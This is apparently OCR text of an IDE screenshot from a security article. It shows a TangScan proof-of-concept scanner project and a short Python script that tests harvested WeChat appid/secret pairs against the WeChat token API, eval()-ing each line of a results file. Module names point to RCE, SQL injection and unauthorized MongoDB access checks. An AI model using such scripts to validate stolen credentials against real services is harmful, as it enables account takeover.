 Project
wei7.py
weixin.py
result.txt
weiqing_get_appid_appsec.py
TangScan (D:\Tools\python\Tan
tangscan
modules
thirdparty
__init__.py
bash_remote_code_execu
eyou4_list_userinfo_sql_inj
mongodb_unauth.py
poc_example.py
poc_template.py
result.txt
vcode.png
wei7.py
weiqing_get_appid_appse
weixin.py
External Libraries
19
20 def getContent(line):
21 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3
22 wxappid = line[1]
23 wxsecret = line[2]
24 url = "https://api.weixin.qq.com/cgi-bin/token?grant_type=client_credential&app
25 resp = requests.get(url, headers=headers)
26 getAccesstoken(resp.text)
27
28 if __name__ == '__main__':
29 with open('result.txt', 'r') as fs:
30 for line in fs.readlines():
31 line = line.replace('\r', '').replace('\n', '')
32 getContent(eval(line))
33 print count
34
Run weixin
5683678
5683962
5684016
5684193
5777301
5777301
Process finished with exit code 0
drops.wooyun.org